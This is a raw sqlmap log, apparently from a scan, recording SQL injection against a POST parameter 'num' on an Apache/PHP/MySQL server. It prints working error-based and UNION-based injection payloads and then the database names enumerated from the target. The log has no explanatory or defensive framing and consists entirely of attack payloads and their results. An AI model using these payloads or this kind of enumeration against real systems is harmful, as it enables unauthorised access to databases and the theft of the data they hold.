 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: num
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: num=88952634' AND (SELECT 3342 FROM(SELECT COUNT(*),CONCAT(0x716f76
6d71,(SELECT (CASE WHEN (3342=3342) THEN 1 ELSE 0 END)),0x7169696b71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xmRA'='xmRA

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: num=88952634' UNION ALL SELECT CONCAT(0x716f766d71,0x6e584e46585654
73566a,0x7169696b71),NULL,NULL,NULL,NULL,NULL,NULL#
---
[15:10:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:10:51] [INFO] fetching database names
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] zsglj